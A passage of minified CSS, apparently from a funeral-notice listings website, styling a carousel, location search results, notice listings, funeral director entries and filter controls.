button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* block-listing_search.min */
.admin_notice_search_inputs_container{margin-bottom:10px}.search_notice_container{text-align:unset;display:grid;grid-template-columns:2.5fr 1.5fr 1.5fr 1fr;grid-gap:10px;align-items:center;justify-content:center}.input-field{position:relative}.input-field i.input_clear_icon{position:absolute;top:50%;right:8px;transform:translateY(-50%);cursor:pointer}.search_notice_container .search_from_to_container{vertical-align:unset;display:grid;grid-template-columns:1fr 1fr 16px;grid-gap:10px;align-items:center}.location_search_input_result_div{cursor:pointer;padding:4px 10px 10px 34px;border:none;border-radius:50px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);width:100%;height:38px;background:white}.scroll_up_btn{position:fixed;bottom:20px;right:20px;width:50px;height:50px;border-radius:100px;text-align:center;padding-top:12px;background:linear-gradient(to top, #233A65, #3d66b1);color:white;font-size:24px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);cursor:pointer;z-index:9900;display:none}.scroll_up_btn:hover{background:linear-gradient(to top, #30508b, #5b80c6)}.location_search_input_result_div .location_search_result_icon,.location_search_input_result_div .location_search_result_geo_icon{display:inline-block;margin-right:10px;vertical-align:middle}@media (max-width: 768px){.location_search_input_result_div .location_search_result_icon,.location_search_input_result_div .location_search_result_geo_icon,.location_alerts_search_input_result_div .location_search_result_icon{display:none}}.location_search_input_result_div .location_search_result_town,.location_search_input_result_div .location_search_result_county,.location_search_input_result_div .location_search_result_region,.location_search_input_result_div .location_search_result_pub{display:inline-block;overflow:hidden;margin-right:10px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;width:calc(50% - 50px)}@media (max-width: 768px){.location_search_input_result_div .location_search_result_town,.location_search_input_result_div .location_search_result_county,.location_search_input_result_div .location_search_result_region{display:none}}.location_search_input_result_div .location_search_result_mobile{display:none}@media (max-width: 768px){.location_search_input_result_div .location_search_result_mobile{display:block}}.location_alerts_search_input_result_div{padding:10px}.ajax_search_results_container{position:absolute;width:100%;top:45px;border-radius:0 0 10px 10px;background:#fff;color:#4E4754;font-size:14px;overflow-y:auto;z-index:999;border:1px solid #c7c7c7;display:none}.ajax_search_results_container .location_search_result_item{cursor:pointer;border-bottom:1px solid white;padding:7px 5px 3px 5px;line-height:15px;height:30px;vertical-align:middle}.ajax_search_results_container .location_search_result_item:hover{background:#FFEAD5}.ajax_search_results_container .location_search_result_item:last-child{border-bottom:none}.ajax_search_results_container .location_search_result_item.location_search_result_item_hover{background:#FFEAD5}.ajax_search_results_container .location_search_result_item .location_search_result_icon,.ajax_search_results_container .location_search_result_item .location_search_result_geo_icon{display:inline-block;margin-right:10px;vertical-align:middle}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_icon,.ajax_search_results_container .location_search_result_item .location_search_result_geo_icon,.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region,.ajax_search_results_container .location_search_result_item .location_search_result_pub{display:none !important}}.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region,.ajax_search_results_container .location_search_result_item .location_search_result_pub{display:inline-block;overflow:hidden;margin-right:10px;height:20px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 50px)}.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region{width:42%}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region{display:none}}.ajax_search_results_container .location_search_result_item .location_search_result_mobile{display:none;overflow:hidden;height:90px;white-space:nowrap;width:100%}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_mobile{display:block}}.search_results_container .search_result_item{margin-bottom:20px;border-radius:10px;overflow:hidden;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-webkit-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-moz-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);border:2px solid transparent}.search_results_container .search_result_item:hover{border:2px solid #233A65}.pp_slide_leaderboard{max-width:728px;margin:0 auto}.fn_pp_slide_mpu{max-width:300px !important;margin:0 auto}.alternate_search_options_container{padding:10px;background:white;border-radius:10px;display:grid;grid-template-columns:140px 1fr;grid-gap:20px;font-size:13px;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-webkit-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-moz-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);margin-bottom:16px}@media (max-width: 450px){.alternate_search_options_container{grid-template-columns:1fr}}.alternate_search_options_container .alternate_search_results_title{font-weight:600;font-size:16px;color:#231E28}.alternate_search_options_container .alternate_search_results_title .btn{margin-top:20px;max-width:100px}.alternate_search_options_container .alternate_search_results{max-height:250px;overflow-y:auto}.alternate_search_options_container .alternate_search_item{display:block;padding:2px;overflow:hidden;max-height:20px}.alternate_search_options_container .alternate_search_item:hover{background:#FFEAD5}.search_results_container .search_result_leaderboard{margin-bottom:20px}.search_results_container .no_notices_container{color:#231E28}.search_results_container .no_notices_container .no_notices_suggestions{font-size:15px}.search_results_container .notice_result_info{display:flex;grid-gap:12px;border:1px solid #F6F5F7;padding:8px 12px;border-radius:100px}.search_results_container .search_result_item .preffered_partner_search_container{display:block;padding:15px 5px 5px 16px;text-align:left;color:#233A65;border-radius:10px;position:relative;margin-top:-15px;font-size:14px;z-index:0;font-weight:600}.search_results_container .search_result_item .preffered_partner_search_container .funeral_partner_icon{display:inline-block}.search_results_container .search_result_item .preffered_partner_search_container span{font-weight:bold}.search_results_container .search_result_item.row.search_result_item.fd_ad_banner{max-width:728px;margin:0 auto 10px 0}.search_results_container .search_result_item.row.search_result_item.fd_ad_banner .fd_ad_banner_inner:not(:empty){margin-bottom:20px}.search_results_container .search_result_item.row.search_result_item.fd_ad_banner img{display:block}.search_results_container .search_result_item.national_listing .search_result_item_inner{background:#FFEAD5}.search_results_container .search_result_item .search_result_item_inner{float:left;width:100%;cursor:pointer;background:white;overflow:hidden;position:relative;z-index:2}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner{float:unset;display:grid;grid-template-columns:148px 1fr 200px;grid-template-rows:10px 120px 10px;grid-gap:6px;min-height:150px}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner{grid-template-columns:150px 1fr auto auto;grid-template-rows:10px 120px auto}}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner{grid-template-columns:148px 1fr !important;grid-template-rows:auto;height:auto;padding-top:16px}}@media (max-width: 300px){.search_results_container .search_result_item .search_result_item_inner{grid-template-columns:110px 1fr !important}}}.search_results_container .search_result_item .search_result_item_inner>div{float:left}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner>div{float:unset;max-width:unset;width:100%}}.search_results_container .search_result_item .search_result_item_inner .image_container,.search_results_container .search_result_item .search_result_item_inner .service_directory_image_container{width:150px;height:150px;position:relative;margin-right:10px;line-height:0}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .image_container,.search_results_container .search_result_item .search_result_item_inner .service_directory_image_container{width:90%;height:auto;margin-right:0;grid-column:1/2;grid-row:2/3;border-radius:10px;overflow:hidden;margin:0 16px}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .image_container,.search_results_container .search_result_item .search_result_item_inner .service_directory_image_container{grid-row:1/4}}}.search_results_container .search_result_item .search_result_item_inner .image_container .add_free_photo,.search_results_container .search_result_item .search_result_item_inner .service_directory_image_container .add_free_photo{line-height:1;position:absolute;bottom:0;left:0;width:100%;background:#233A65;color:white;text-align:center;padding:5px}.search_results_container .search_result_item .search_result_item_inner .image_container img,.search_results_container .search_result_item .search_result_item_inner .service_directory_image_container img{object-fit:cover;width:100%}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .service_directory_image_container img{height:100%}}.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{width:100%;font-size:20px;color:#6f6f6e;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;min-height:28px}.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname .nee,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name .nee{font-size:13px}.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname h5,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name h5{margin:0}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname h5,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name h5{font-size:18px}}.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname a,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name a{color:#231E28}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{max-width:200px}}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname_wrapper,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{margin-top:0;grid-column:2/3;grid-row:2/3;padding-left:10px;display:grid}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{font-size:18px;max-width:unset}.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname .nee,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name .nee{display:block}}}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{max-width:unset;white-space:unset}.search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname_wrapper{grid-row:2/3;white-space:initial}}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{grid-column:2/4}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{grid-column:2/4}}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_name{grid-column:2/4;grid-row:1/3}}}.search_results_container .search_result_item .search_result_item_inner .search_item_message,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{width:100%;max-width:360px}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_message,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{max-width:200px}}@media (max-width: 870px){.search_results_container .search_result_item .search_result_item_inner .search_item_message,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{display:none}}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_message,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{max-width:100%;grid-column:2/4;grid-row:2/3;padding:0 10px}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_message,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{max-width:100%;grid-column:2/4}}}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{color:#6f6f6e;font-size:14px;min-height:50px;line-height:1.2}@media (max-width: 870px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{display:block}}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_address{grid-column:2/4;grid-row:3/4;font-weight:bold;padding-bottom:10px}}.search_results_container .search_result_item .search_result_item_inner .search_item_fd_container,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_logo{max-width:145px;width:100%}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_fd_container,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_logo{max-width:100%;grid-column:3/4;grid-row:2/3;padding:0 10px;display:grid;align-items:center}.search_results_container .search_result_item .search_result_item_inner .search_item_fd_container .funeral_director_cont,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_logo .funeral_director_cont{padding:0}.search_results_container .search_result_item .search_result_item_inner .search_item_fd_container img,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_logo img{width:auto;max-width:100%}}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_fd_container,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_logo{display:none}}.search_results_container .search_result_item .search_result_item_inner .search_item_donation_btn_container{max-width:100%;align-items:center;text-align:center}.search_results_container .search_result_item .search_result_item_inner .search_item_donation_btn_container .search_item_donation_btn{border-radius:50px;background:#233A65;padding:10px;font-size:0.8rem;grid-gap:6px;font-weight:bold;color:white}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_donation_btn_container{display:none}}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_logo{padding:10px}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_logo{grid-row:1/3;align-self:center}}.search_results_container .search_result_item .search_result_item_inner .mobile_search_item_additional_details{display:none}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_additional_details{padding:10px 0px;display:grid;grid-template-columns:auto auto auto auto auto auto;grid-gap:10px;align-items:center}.search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .search_item_notice_category{background:#FFEAD5;padding:10px;border-radius:50px;color:#233A65;font-weight:bold;display:inline-block;min-width:110px;text-align:center;text-overflow:ellipsis;overflow:hidden}@media (max-width: 870px){.search_results_container .search_result_item .search_result_item_inner .search_item_additional_details{display:none;grid-template-columns:1fr;min-width:auto}}@media (max-width: 870px){.search_results_container .search_result_item .search_result_item_inner .mobile_search_item_additional_details{display:grid;grid-template-columns:1fr;grid-row:4/5;grid-column:1/3;padding:10px}.search_results_container .search_result_item .search_result_item_inner .mobile_search_item_additional_details .additional_row{padding-bottom:10px}.search_results_container .search_result_item .search_result_item_inner .mobile_search_item_additional_details .additional_row .search_item_donation_btn_container{display:inline-block}.search_results_container .search_result_item .search_result_item_inner .mobile_search_item_additional_details .additional_row .search_item_notice_category{background:#FFEAD5;padding:10px;border-radius:50px;color:#233A65;font-weight:bold;display:inline-block}.search_results_container .search_result_item .search_result_item_inner .mobile_search_item_additional_details .additional_row.notice_result_info_container{display:grid;grid-template-columns:auto auto auto auto;border:1px solid #4E4754;border-radius:25px;padding:10px !important;width:fit-content;min-width:auto;grid-gap:8px}}}.search_results_container .search_result_item .search_result_item_inner,.search_results_container .fd_result_extra_data{font-size:13px}.search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .donation_count_container i{color:var(--fn-pink-1)}.search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .tribute_count_container{color:var(--fn-teal-1)}.search_results_container .search_result_item .search_result_item_inner .donation_count_container{display:flex;grid-gap:4px}.search_results_container .search_result_item .search_result_item_inner .visitor_count_container{display:flex;grid-gap:4px}.search_results_container .search_result_item .search_result_item_inner .uploaded_date_container{display:flex;grid-gap:4px}.search_results_container .search_result_item .search_result_item_inner .tribute_count_container{display:flex;grid-gap:4px}.search_results_container .search_result_item .search_result_item_inner .search_item_category,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{max-width:145px;width:100%;position:relative}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_category,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{display:none}}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_category,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{max-width:250px;min-width:200px;grid-column:2/3;grid-row:3/4;padding:5px 10px;align-self:center;background:#6d6e71;color:white}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .search_item_category,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{min-width:calc(100% + 20px);border-top-right-radius:100px;border-bottom-right-radius:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.search_results_container .search_result_item .search_result_item_inner .search_item_category::after,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance::after,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan::after{content:"";position:absolute;width:0;height:100%;background:transparent;right:10px;top:0;transform:skewX(45deg);border-top-right-radius:10px;border-right:47px solid #6d6e71}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .search_item_category::after,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance::after,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan::after{display:none}}.search_results_container .search_result_item .search_result_item_inner .search_item_category::before,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance::before,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan::before{content:"";position:absolute;width:40px;height:100%;background:white;right:0;top:0}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .search_item_category::before,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance::before,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan::before{display:none}}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_category,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{display:block;grid-column:1/2;grid-row:4/5}}}.search_results_container .search_result_item .search_result_item_inner .search_item_category span,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance span,.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;z-index:100;max-width:220px;display:block}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance{width:100px;min-width:100px;clear:both;float:right;color:#6f6f6e}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance{background:#6d6e71;color:white}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance{grid-column:1/2;grid-row:4/5;min-width:calc(100% + 20px);width:calc(100% + 20px)}}}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance .sd_search_result_middle_column_left_bottom_item{max-width:100px;min-width:100px;position:relative;z-index:11}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance::after{right:-25px;z-index:10}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_distance::before{width:20px;background:#6d6e71;z-index:10}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{background:var(--fn-teal-1);color:white;min-width:200px}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{text-indent:30px;grid-column:2/4;margin-left:100px;max-width:calc(100% - 100px);min-width:calc(100% - 100px);white-space:nowrap;z-index:2}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan{grid-column:1/3;grid-row:4/5;display:none}}}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan::after{border-right:47px solid var(--fn-teal-1);z-index:-1}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_fd_plan::before{z-index:-1}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_info{align-self:center}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .search_item_info{padding-left:50px}}@media (max-width: 870px){.search_results_container .search_result_item .search_result_item_inner .search_item_info{padding-left:10px}}}.search_results_container .search_result_item .search_result_item_inner .search_item_info .visitor_count_container{display:inline-block;vertical-align:top;margin-right:10px}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_info .visitor_count_container{vertical-align:middle}}.search_results_container .search_result_item .search_result_item_inner .search_item_info .visitor_count_container i{color:var(--fn-teal-1)}.search_results_container .search_result_item .search_result_item_inner .search_item_info .uploaded_date_container{display:inline-block;vertical-align:top}.search_results_container .search_result_item .search_result_item_inner .search_item_info .uploaded_date_container i{color:#bd5895}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_info .uploaded_date_container{vertical-align:middle}}.search_results_container .search_result_item .search_result_item_inner .search_item_location{display:flex;align-items:center;grid-gap:20px;margin-right:10px;padding-top:10px}.search_results_container .search_result_item .search_result_item_inner .search_item_location .search_item_notice_category{background:#FFEAD5;padding:10px;border-radius:50px;color:#233A65;font-weight:bold;display:inline-block;text-align:center;width:fit-content}@media (max-width: 870px){.search_results_container .search_result_item .search_result_item_inner .search_item_location .search_item_notice_category{display:none}}.search_results_container .search_result_item .search_result_item_inner .search_item_location .mobile_location_icon{display:none}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .search_item_location{margin-right:0;text-align:left;padding-right:10px;margin-bottom:5px;width:100%}.search_results_container .search_result_item .loaction_search_icon{color:var(--fn-teal-1)}.search_results_container .search_result_item .search_result_item_inner .search_item_location .desktop_location_icon{margin-left:5px}@media (max-width: 900px){.search_results_container .search_result_item .search_result_item_inner .search_item_location .desktop_location_icon{display:none}.search_results_container .search_result_item .search_result_item_inner .search_item_location .mobile_location_icon{display:inline-block}}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .search_item_location .location_html{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}@media (max-width: 300px){.search_results_container .search_result_item .search_result_item_inner .search_item_location .location_html{white-space:unset}}}.search_results_container .search_result_item .search_result_item_inner .search_item_notice_category_container{display:none;margin-right:10px;padding-top:10px;align-self:end}.search_results_container .search_result_item .search_result_item_inner .search_item_notice_category_container .search_item_notice_category{background:#FFEAD5;padding:10px;border-radius:50px;color:#233A65;font-weight:bold;display:inline-block;text-align:center}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont{color:#6f6f6e;font-size:14px;align-self:center;text-align:right}@supports (display: grid){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont{grid-column:4/5;grid-row:3/4}@media (max-width: 1180px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont{grid-column:4/5;grid-row:4/5;text-align:right;padding-right:10px}}@media (max-width: 768px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont{grid-column:2/4;grid-row:4/5;padding-right:0}}@media (max-width: 325px){.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont{display:none}}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont img{width:auto;object-fit:cover;height:18px;max-width:75px;object-position:-105px;top:3px;position:relative}}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont>div{display:inline-block;vertical-align:middle}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont>div:nth-child(1){margin-right:5px;font-size:14px;color:#6f6f6e}.search_results_container .search_result_item .search_result_item_inner .sd_search_listing_review_cont>div:nth-child(1) i{font-size:12px;color:#FFD000}@supports (display: grid){.search_results_container .search_result_item.service_directory_listing_item .search_result_item_inner{grid-template-columns:150px 250px 1fr auto auto}@media (max-width: 1180px){.search_results_container .search_result_item.service_directory_listing_item .search_result_item_inner{grid-template-columns:150px 1fr auto auto auto}}}.search_results_container .search_result_item.service_directory_listing_item .mobile_fd_container{background:var(--fn-teal-1);color:white}.search_results_container .fd_preferred_slot_container{display:none}@media (max-width: 768px){.search_results_container .fd_preferred_slot_container{display:block}}.search_results_container .no_more_notices_div{box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);text-align:center;padding:10px;border-radius:10px}.search_results_container .no_more_notices_div a{color:#00a0ff}.mobile_fd_container{display:none}@media (max-width: 1180px){.mobile_fd_container{display:block;padding:20px 5px 5px;text-align:center;background:#ededed;border-radius:10px;position:relative;margin-top:-15px;font-size:14px;z-index:1}}@media (max-width: 1180px){.mobile_fd_container.fd_mobile_company_name{display:none}}@media (max-width: 1024px){.mobile_fd_container.fd_mobile_company_name{display:block;grid-column:1/-1;border-radius:20px;margin-top:-55px;padding:40px 5px 5px}}.admin_search_result_container{display:grid;grid-template-columns:2fr 1fr;grid-gap:10px;padding:10px}.search_results_container .fd_result_extra_data{padding:4px}.search_results_container .view_funeral_director_btn_listing{padding:4px}.search_results_container .view_funeral_director_btn_listing .btn{margin:2px 0px}.listings_result_container_right .menu_card_container{width:100%}.filter_results_container{display:flex;grid-gap:10px;margin:20px 10px}.filter_results_container .search_filter_item{border-radius:50px;background:white;padding:10px;font-size:0.8rem;display:flex;grid-gap:6px;font-weight:bold;border:1px solid #DBD9DD}.filter_results_container .search_filter_item.search_filter_item_selected{color:#233A65}.listing_search_topbar .breadcrumb_container{justify-self:flex-start;align-self:center}.listing_search_topbar .results_config_container{display:grid;grid-template-columns:2fr 1fr;margin-bottom:20px;grid-gap:20px}@media (max-width: 768px){.listing_search_topbar .results_config_container{grid-template-columns:1fr}}.listing_search_topbar .results_config_container .results_config_item{padding:10px;background:white;border-radius:10px;display:grid;grid-template-columns:140px 1fr;grid-gap:20px;font-size:13px;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-webkit-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-moz-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12)}.listing_search_topbar .results_config_container .results_config_item.filter_container{grid-template-columns:3fr 1fr}.listing_search_topbar .results_config_container .results_config_item.filter_container .input-field .switch label .lever{border:1px solid #231E28}.listing_search_topbar .results_config_container .switch.surname_switch{padding-top:8px}.listing_search_topbar .results_config_container .result_config_label{font-weight:bold;color:#231E28;width:100%;display:block;padding-bottom:6px}.listing_search_topbar .listing_search_sort_container_btn{justify-self:flex-end;align-self:center;color:#231E28;border-radius:50px;background:white;padding:10px;font-size:0.8rem;display:flex;grid-gap:6px;border:1px solid #DBD9DD;cursor:pointer}.listing_search_topbar .listing_search_sort_container_btn i{color:#233A65}.listings_result_header_container{display:grid;grid-template-columns:1.5fr 1fr;justify-content:space-between;overflow:hidden;color:#231E28;margin-bottom:16px}.listings_result_header_container .hero_badge_logo{text-align:right}.listings_result_header_container .mobile_header_grouping{grid-column:1/3}.listings_result_header_container h1{font-weight:800;margin:0;font-size:24px}.listings_result_header_container h2{font-weight:normal;margin:0;font-size:15px;margin-top:5px}.listings_result_header_container h2 span{font-weight:800}.listings_result_header_container .listing_header_container .heading_listing_category{color:#231E28}@media (max-width: 768px){.listings_result_header_container .listing_header_container{width:100%}.listings_result_header_container .listing_header_container h1{font-size:20px}.listings_result_header_container 